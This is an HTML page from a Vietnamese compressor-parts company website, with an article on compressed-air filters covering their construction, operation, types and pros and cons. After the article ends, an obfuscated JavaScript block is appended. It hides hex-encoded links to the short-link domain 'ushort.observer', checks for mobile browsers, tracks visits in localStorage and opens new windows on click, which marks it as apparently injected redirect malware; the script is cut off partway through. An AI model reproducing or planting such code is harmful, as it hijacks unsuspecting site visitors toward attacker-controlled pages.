		<input type="search" id="search-field" class="search-field"   placeholder="Tìm kiếm..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Tìm kiếm</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</div>
						</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="6956" class="elementor elementor-6956 elementor-location-single post-4812 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-bo-loc-may-nen-khi tag-may-nen-khi ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d2ac25e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2ac25e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8ff596" data-id="a8ff596" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-033c466 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="033c466" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN &#8211; PHỤ TÙNG MÁY NÉN KHÍ</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5362347 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5362347" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae99b94" data-id="ae99b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfaaab4 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="dfaaab4" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h1&quot;,&quot;h2&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
							<div class="elementor-toc__header">
			<h4 class="elementor-toc__header-title">
				Mục lục			</h4>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__dfaaab4" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__dfaaab4" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__dfaaab4" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8efe6a7" data-id="8efe6a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce42321 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="ce42321" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="512" src="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5038" alt="" srcset="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi-768x512.jpg 768w, https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi-600x400.jpg 600w, https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ffa9ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ffa9ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0e7637" data-id="d0e7637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb9b36 elementor-widget elementor-widget-theme-post-content" data-id="1fb9b36" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;"><a href="https://tlccompressor.com/bo-loc-khi-nen-la-gi/">Bộ lọc khí nén là</a> thiết bị kết nối giữa các thiết bị khí nén và thiết bị tách nước, có nhiệm vụ đảm bảo chất lượng nguồn khí nén cung cấp cho cả quá trình sản xuất. Ngoài ra, bộ lọc còn có khả năng duy trì và điều chỉnh áp suất của hệ thống <a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/">máy nén khí</a> để đảm bảo sự kết nối giữa các chi tiết máy đến<a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/"> thiết bị nén khí</a>. Vì có vai trò, nhiệm vụ quan trọng như vậy nên người dùng <a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/">máy nén khí</a> rất quan tâm đến bộ phận này.</p>
<p><a href="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-5038 " src="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg" alt="bolocmaynenkhi" width="819" height="546" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 1" srcset="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg 900w, https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi-600x400.jpg 600w, https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi-768x512.jpg 768w" sizes="(max-width: 819px) 100vw, 819px" /></a></p>
<h2 style="text-align: justify;">Bộ lọc khí nén là gì?</h2>
<p style="text-align: justify;">Do ảnh hưởng của khí hậu nhiệt đới gió mùa và vấn đề ô nhiễm môi trường nên không khí nước ta thường có độ ẩm cao, chứa nhiều tạp chất như bụi bẩn, hạt kim loại, vụn ni lông…</p>
<p style="text-align: justify;">Những tạp chất này khi đi vào hệ thống máy nén khí sẽ làm ảnh hưởng đến chất lượng khí nén, gây giảm năng suất, công  suất của các thiết bị sử dụng khí.</p>
<p style="text-align: justify;">Bởi vậy, bộ lọc khí nén được nghiên cứu sản xuất nhằm khắc phục tình trạng này.</p>
<blockquote class="wp-embedded-content" data-secret="j89eULRQWi"><p><a href="https://tlccompressor.com/loc-gio-may-nen-khi-la-gi/">LỌC GIÓ MÁY NÉN KHÍ LÀ GÌ?</a></p></blockquote>
<p><iframe title="&#8220;LỌC GIÓ MÁY NÉN KHÍ LÀ GÌ?&#8221; &#8212; TLC Compressor" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://tlccompressor.com/loc-gio-may-nen-khi-la-gi/embed/#?secret=j89eULRQWi" data-secret="j89eULRQWi" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p style="text-align: justify;"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/">Bộ lọc khí nén</a> là thiết bị dùng để kết nối nguồn cung cấp khí nén với các thiết bị khác trong hệ thống, có chức năng tách nước, loại bỏ tạp chất lẫn trong không khí.</p>
<p style="text-align: justify;">Ngoài ra, thiết bị còn giúp điều chỉnh và duy trì áp suất cần thiết trong các thiết bị truyền động, giữ cho máy móc luôn hoạt động ổn định, đảm bảo hiệu suất làm việc và chất lượng sản phẩm.</p>
<p><a href="https://tlccompressor.com/wp-content/uploads/aaa.jpg"><img decoding="async" class="aligncenter wp-image-5040 size-full" src="https://tlccompressor.com/wp-content/uploads/aaa.jpg" alt="Hình ảnh lọc được đấu nối tới thiết bị khác" width="2100" height="1500" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 2" srcset="https://tlccompressor.com/wp-content/uploads/aaa.jpg 2100w, https://tlccompressor.com/wp-content/uploads/aaa-600x429.jpg 600w, https://tlccompressor.com/wp-content/uploads/aaa-768x549.jpg 768w" sizes="(max-width: 2100px) 100vw, 2100px" /></a></p>
<h2 style="text-align: justify;">Cấu tạo của bộ lọc khí nén</h2>
<p style="text-align: justify;"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/"> <img decoding="async" class="aligncenter size-full wp-image-4506" src="https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s.jpg" alt="Bộ lọc tinh ( Q) , Bộ lọc thô ( S ) dùng cho máy nén khí" width="476" height="351" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 3" srcset="https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s.jpg 476w, https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s-300x221.jpg 300w" sizes="(max-width: 476px) 100vw, 476px" /></a></p>
<h3 style="text-align: justify;">Van lọc</h3>
<p style="text-align: justify;">Đây là thành phần quyết định chất lượng khí nén sau khi đi qua bộ lọc. Nhiệm vụ chính của van lọc là tách hơi nước và loại bỏ tạp chất lẫn trong nguồn khí như bụi bẩn, hạt kim loại li ti, bụi vải…</p>
<p style="text-align: justify;">Khí nén được cung cấp từ bộ phận nguồn sẽ được dẫn vào bộ lọc thông qua ống dẫn khí. Tại đây, do ảnh hưởng của áp suất cao, khí sẽ chuyển động xoáy khi đi qua các lá chắn kim loại hình xoắn để đến với các phần tử lọc.</p>
<p style="text-align: justify;">Tùy thuộc vào chất lượng, tính chất khí nén được đưa vào, kích thước các phần tử lọc sẽ có sự khác biệt. Thông thường, độ lớn của chúng sẽ dao động trong khoảng 5 µm đến 70 µm.</p>
<p style="text-align: justify;">Vật liệu được sử dụng làm phần tử lọc thường là vật liệu tổng hợp, kim loại thêu kết hoặc sợi kim loại.</p>
<p style="text-align: justify;">Ngoài ra, với một số hệ thống chất lượng cao, các phần tử lọc có thể làm từ sợi thủy tính với khả năng tách nước, tách chất bẩn lên đến 99,99%.</p>
<p style="text-align: justify;">Sau khi các chất bẩn chuyển động theo chiều xoáy văng lên lưới lọc, đi qua phần tử lọc và rơi xuống đáy cốc, van lọc tự động sẽ tự xả sạch chúng. Còn nếu sử dụng van lọc tay, người dùng cần nhấn nút để xả mỗi khi chất bẩn đầy.</p>
<h3 style="text-align: justify;">Van điều chỉnh áp suất</h3>
<p style="text-align: justify;">Theo đúng tên gọi của mình, van điều chỉnh áp suất có nhiệm vụ điều chỉnh và giữ áp suất luôn ở mức ổn định, giữ an toàn cho thiết bị ngay cả khi áp suất đầu vào hoặc đầu ra của van bị biến động. Chúng thường gắn với đồng hồ đo áp để người dùng dễ dàng quan sát và kiểm soát mức áp suất.</p>
<p style="text-align: justify;">Khi áp suất đầu ra tăng lên so với áp suất điều chỉnh thì lượng khí nén sẽ tăng tác động lên màng van.</p>
<p style="text-align: justify;">Điều này khiến vị trí kim trục thay đổi, khí nén sẽ thoát ra môi trường bên ngoài qua lỗ xả khí.</p>
<p style="text-align: justify;">Quá trình đó lặp lại liên tục cho đến khí áp suất về đúng với mức áp suất điều chỉnh ban đầu, kim trục về lại vị trí xuất phát.</p>
<h3 style="text-align: justify;">Van tra dầu</h3>
<p style="text-align: justify;">Van tra dầu còn có tên gọi khác là bình dầu. Thành phần này có thể hoạt động riêng lẻ hoặc kết hợp với bộ phận điều áp, lọc nước để tạo nên bộ lọc khí nén. Chức năng của chúng là chứa dầu bôi trơn và phun dầu dạng sương vào khí nén đã lọc sạch. Dầu sẽ theo khí đi đến các khớp nối, xi lanh… để bôi trơn, giảm ma sát và làm mát.</p>
<figure id="attachment_4815" aria-describedby="caption-attachment-4815" style="width: 400px" class="wp-caption aligncenter"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/"><img loading="lazy" loading="lazy" decoding="async" class="wp-image-4815 size-full" src="https://tlccompressor.com/wp-content/uploads/cau-tao-bo-loc-khi-nen-doi.jpg" alt="Cấu tạo của bộ lọc khí nén đôi" width="400" height="437" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 4" srcset="https://tlccompressor.com/wp-content/uploads/cau-tao-bo-loc-khi-nen-doi.jpg 400w, https://tlccompressor.com/wp-content/uploads/cau-tao-bo-loc-khi-nen-doi-300x328.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><figcaption id="caption-attachment-4815" class="wp-caption-text">Cấu tạo của bộ lọc khí nén đôi</figcaption></figure>
<blockquote class="wp-embedded-content" data-secret="tGLgtGvgAz"><p><a href="https://tlccompressor.com/van-an-toan-may-nen-khi/">VAN AN TOÀN MÁY NÉN KHÍ &#8211; PHỤ KIỆN ĐẶC BIỆT TRONG HỆ THỐNG KHÍ NÉN</a></p></blockquote>
<p><iframe title="&#8220;VAN AN TOÀN MÁY NÉN KHÍ &#8211; PHỤ KIỆN ĐẶC BIỆT TRONG HỆ THỐNG KHÍ NÉN&#8221; &#8212; TLC Compressor" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://tlccompressor.com/van-an-toan-may-nen-khi/embed/#?secret=tGLgtGvgAz" data-secret="tGLgtGvgAz" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h2 style="text-align: justify;">Nguyên lý hoạt động của bộ lọc khí nén</h2>
<p style="text-align: justify;">Sau khi không khí được nén lại, khí sẽ được dẫn vào bên trong bộ lọc. Tại đây, dòng khí sẽ chuyển động theo dạng xoáy vì chịu tác động từ các tấm chắn hình xoắn ốc. Chuyển động này tạo ra lực ly tâm, khiến nước và các tạp chất lẫn trong khí di chuyển qua các phần tử lọc khí. Các phần tử này sẽ loại bỏ khoảng 95% chất bẩn thô to. Còn khoảng 5% các loại bụi siêu nhỏ sẽ tiếp tục theo dòng khí đi qua một màng lọc để lọc thêm một lần nữa.</p>
<p style="text-align: justify;">Toàn bộ chất bẩn qua 2 lần lọc sẽ rơi xuống đáy cốc lọc và tích tụ lại. Khi cốc đã đầy, bộ lọc tự động sẽ xả nước, mang tất cả chất bẩn ra khỏi bộ lọc. Còn đối với bộ lọc xả tay, người vận hành cần theo dõi để tiến hành xả tay, đưa chất bẩn ra ngoài bằng nút vặn.</p>
<h4>.</h4>
<p style="text-align: justify;"><a href="https://vi.wikipedia.org/wiki/Khí_nén_học" target="_blank" rel="noopener">Khí nén</a> sau khi được lọc sạch sẽ đi qua cổng để đến bộ phận điều áp (van điều chỉnh áp suất). Tại đây, người dùng có thể quan sát mức áp suất khí nén thông qua màn hình đồng hồ hiển thị lắp bên ngoài bộ lọc. Trong trường hợp áp suất khí nén quá cao, người dùng cần thực hiện điều chỉnh áp suất bằng cách xoay vít vặn. Nếu không được điều chỉnh kịp thời khi áp suất tăng, màng khí sẽ bị đẩy lên để khí nén thoát ngoài nhằm giảm áp suất.</p>
<p style="text-align: justify;">Sau khi đi qua bộ phận điều áp, khí nén tiếp tục di chuyển tới van tra dầu. Lượng dầu bôi trơn tại đây sẽ được phun dưới dạng sương li ti để khí nén mang theo dầu đi qua ống dẫn vào hệ thống làm việc.</p>
<blockquote class="wp-embedded-content" data-secret="6X6r5gKgt6"><p><a href="https://tlccompressor.com/loc-dau-may-nen-khi-la-gi/">Giới thiệu về lọc dầu máy nén khí: chức năng, cấu tạo, cơ chế hoạt động 💧</a></p></blockquote>
<p><iframe title="&#8220;Giới thiệu về lọc dầu máy nén khí: chức năng, cấu tạo, cơ chế hoạt động 💧&#8221; &#8212; TLC Compressor" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://tlccompressor.com/loc-dau-may-nen-khi-la-gi/embed/#?secret=6X6r5gKgt6" data-secret="6X6r5gKgt6" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h2 style="text-align: justify;">Phân loại bộ lọc khí nén</h2>
<p style="text-align: justify;">Do nhu cầu sử dụng ngày càng đa dạng nên các hãng sản xuất không ngừng nghiên cứu và chế tạo thêm nhiều loại bộ lọc để đáp ứng thị trường. Dưới đây là các loại bộ lọc khí phổ biến hiện nay được phân theo chức năng và chân ren.</p>
<h3 style="text-align: justify;">Theo chức năng</h3>
<p style="text-align: justify;">Ngoài chức năng chung là lọc tách chất bẩn khỏi nguồn khí, bộ lọc còn có thể thực hiện nhiều chức năng hơn như lọc hạt, lọc dầu, loại mùi, vừa lọc vừa nạp nước&#8230;</p>
<h4 style="text-align: justify;">Bộ lọc hạt</h4>
<p style="text-align: justify;">Đây là loại lọc được thiết kế riêng cho những công việc, môi trường mà khí nén chứa nhiều hạt bụi bẩn có kích thước tương đối lớn như hạt sắt, hạt bụi, hạt nhựa…</p>
<p style="text-align: justify;">Đây là chức năng vô cùng cần thiết để đảm bảo an toàn, hiệu suất làm việc cũng như tuổi thọ của các thiết bị.</p>
<h4 style="text-align: justify;">Bộ lọc than hoạt tính</h4>
<p style="text-align: justify;">Bộ lọc than hoạt tính còn được gọi là bộ lọc hơi, chuyên dành cho những hệ thống sử dụng khí nén nhiễm mùi hoặc chất hữu cơ có gây mùi khó chịu.</p>
<p style="text-align: justify;">Bộ lọc sử dụng vật liệu carbon, than hoạt tính với khả năng hút mùi, hút ẩm tốt nên thường được dùng trong các hệ thống cung cấp khí  nén :</p>
<ul>
<li style="text-align: justify;">Phục vụ sản xuất chế biến thực phẩm</li>
<li style="text-align: justify;">Chế biến nông lâm sản hoặc trong các bệnh viện.</li>
<li style="text-align: justify;">Đây đều là những lĩnh vực có yêu cầu cao về chất lượng nguồn khí nén.</li>
</ul>
<h4 style="text-align: justify;">Bộ lọc hợp nhất</h4>
<p style="text-align: justify;">Loại <a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/">bộ lọc khí nén</a> này có khả năng loại bỏ nước, dầu, hạt bụi bẩn có kích thước siêu nhỏ trong khí nén. Nhà sản xuất thường lắp đặt chúng tại các vị trí quanh co nhằm giảm áp lực và tiết kiệm chi phí.</p>
<h4 style="text-align: justify;">Bộ lọc kết hợp lạnh</h4>
<p style="text-align: justify;">Bộ lọc kết hợp lạnh được thiết kế để có thể hoạt động ổn định trong những môi trường đặc biệt, nhiệt độ thấp khoảng 2 độ C. Điều này rất quan trọng, giúp loại bỏ hơi ẩm một cách hiệu quả khi môi trường lạnh.</p>
<h4 style="text-align: justify;">Bộ lọc nạp khí nén</h4>
<p style="text-align: justify;">Đối với những hệ thống nén khí làm việc trong môi trường hóa chất độc hại thì cần sử dụng bộ lọc nạp khí nén. Bởi bên cạnh việc loại bỏ chất ô nhiễm có kích thước nhỏ tới  0.3 µm, loại lọc này còn nạp nước trong quá trình lọc.</p>
<p><a href="https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s-300x300-1.jpg"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-4973 size-full" src="https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s-300x300-1.jpg" alt="bo loc tinh q s 300x300 1" width="300" height="300" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 5" srcset="https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s-300x300-1.jpg 300w, https://tlccompressor.com/wp-content/uploads/bo-loc-tinh-q-s-300x300-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<h4 style="text-align: justify;">Theo chân ren</h4>
<p style="text-align: justify;">Việc phân chia bộ lọc theo chân ren sẽ giúp khách hàng lựa chọn được các kích cỡ nhanh chóng và dễ dàng.</p>
<h4 style="text-align: justify;">Ren ¼</h4>
<p style="text-align: justify;">Ren ¼ còn được gọi là ren 13, được sử dụng phổ biến trong các hệ thống khí nén vừa và nhỏ. Chúng phù hợp với các loại co nối YPC,YPL, YPX, YPB, YPCF, YPCL, YPD, YSC và các ống dẫn khí phi 4, 6, 8, 10&#8230;</p>
<h4 style="text-align: justify;">Ren ⅜</h4>
<p style="text-align: justify;">Bộ lọc ren ⅜ hay bộ lọc ren 17 phù hợp với tất cả các loại co nối ren 17 như TPC, TPX, TPB, TPD, TSC, TPY, TPL…</p>
<h4>Ren ½</h4>
<p style="text-align: justify;">Bộ lọc ren ½ còn có tên gọi là bộ lọc phi 12. Tùy vào lưu lượng khí nén của hệ thống mà người dùng có thể chọn 13, 17, 21 hay loại lớn hơn 27, 34, 49.</p>
<p style="text-align: justify;"><em>Tùy vào lưu lượng khí nén của hệ thống mà người dùng lựa chọn loại bộ lọc có chân ren phù hợp</em></p>
<h4 style="text-align: justify;">Ưu và nhược điểm của bộ lọc khí nén</h4>
<p style="text-align: justify;">Tương tự như các thiết bị kỹ thuật khác, bộ lọc khí nén sở hữu song song nhiều ưu điểm nổi bật cũng như những nhược điểm cần được khắc phục.</p>
<p style="text-align: justify;">Để quá trình sử dụng bộ lọc được an toàn và ổn định, người dùng cần nắm rõ tất cả những điểm này.</p>
<p style="text-align: justify;"><strong>? <a href="https://tlccompressor.com/cach-thay-the-phu-tung-may-nen-khi/">Cách thay thế phụ tùng máy nén khí</a></strong></p>
<h4 style="text-align: justify;">Ưu điểm</h4>
<p style="text-align: justify;">Với vai trò và chức năng quan trọng trong hệ thống máy nén khí, bộ lọc khí nén có nhiều ưu điểm nổi trội như sau:</p>
<ul style="text-align: justify;">
<li>Thiết kế nhỏ gọn, thuận tiện cho quá trình lắp đặt, di chuyển, sửa chữa. Với những bộ lọc ba gồm bình dầu, điều áp và lọc nước, người dùng có thể tháo riêng từng phần để thay thế khi có sự cố hỏng hóc.</li>
<li>Các bộ lọc được sản xuất với nhiều kích cỡ, phù hợp cho nhiều loại máy với công suất khác nhau.</li>
<li>Khả năng lọc sạch cao, có thể nâng chất lượng khí nén lên đến 99,99% với những loại lọc cao cấp và giữ mức 95-98% với lọc thông thường.</li>
<li>Thiết bị ít bị hư hỏng hoặc gặp sự cố.</li>
<li>Bộ lọc sử dụng chất liệu thép không gỉ cứng cáp, khả năng chịu va đập cao, có thể làm việc bền bỉ cả trong những môi trường có áp suất và nhiệt độ, độ ẩm cao.</li>
</ul>
<p>&nbsp;</p>
<h4 style="text-align: justify;">Nhược điểm</h4>
<p style="text-align: justify;">Song song với những ưu điểm kể trên,<a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/"> bộ lọc khí nén</a> vẫn tồn tại một số nhược điểm cần cải tiến, khắc phục như:</p>
<ul style="text-align: justify;">
<li>Khí nén khi được xả ra ngoài từ bộ phận điều áp thường tạo ra tiếng rít lớn, gây ồn ào và khó chịu cho người dùng.</li>
<li>Do vị trí lắp đặt của linh kiện là bên ngoài máy nén khí hoặc trên các ống dẫn nên thường chịu ảnh hưởng từ các tác động bên ngoài, có thể nứt vỡ khi va chạm mạnh.</li>
<li>Do có quá nhiều mẫu mã, đa dạng về chất lượng, thương hiệu sản xuất nên người dùng có thể gặp khó khăn khi lựa chọn sản phẩm.</li>
<li><a href="https://tlccompressor.com/wp-content/uploads/loc.dau_.jpg"><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-5041 " src="https://tlccompressor.com/wp-content/uploads/loc.dau_.jpg" alt="loc.dau" width="804" height="1072" title="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ 6" srcset="https://tlccompressor.com/wp-content/uploads/loc.dau_.jpg 960w, https://tlccompressor.com/wp-content/uploads/loc.dau_-600x800.jpg 600w, https://tlccompressor.com/wp-content/uploads/loc.dau_-768x1024.jpg 768w" sizes="(max-width: 804px) 100vw, 804px" /></a></li>
</ul>
<p style="text-align: justify;">Trên đây là toàn bộ thông tin về <a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/">bộ lọc khí nén</a>. Để vận hành tốt các thiết bị, đảm bảo chất lượng hệ thống máy nén khí, người dùng cần am hiểu và sử dụng tốt linh kiện này.</p>
<p style="text-align: justify;">Nếu gặp bất cứ sự cố nào trong quá trình hoạt động, hãy liên hệ ngay với <a href="https://tlccompressor.com"><strong>TLC Compressor</strong></a> để nhận tư vấn xử lý vấn đề nhanh nhất có thể.</p>
<p style="text-align: center;"><strong> Chúc các bạn vận hành hệ thống máy thuận lợi, mang lại hiệu suất cao trong công việc.</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x59\x79\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x6d\x4a\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x49\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x75\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x55\x42\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x71\x4c\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x53\x79\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x69\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 